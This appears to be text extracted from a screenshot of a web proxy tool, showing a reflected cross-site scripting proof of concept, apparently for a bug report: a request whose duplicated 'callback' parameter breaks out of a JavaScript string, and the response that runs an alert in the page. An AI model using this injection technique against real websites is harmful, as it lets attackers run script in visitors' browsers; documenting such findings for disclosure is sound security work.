 Send
Cancel
<
>
Tar
Request
Response
Pretty
Raw
\n
Actions
Select extension...
Pretty
Raw
Render
\n
Actions
1 GET /out?callback=anything&callback=
%22;alert%60XSS_POC_BY_SAAJAN_BHUJEL%60;%2f%2f HTTP/2
2 Host:
3 Cookie: something
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Dnt: 1
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
21 <script type="text/javascript">
22 var callbackUrl = "anything,";
alert`XSS_POC_BY_SAAJAN_BHUJEL`;
//";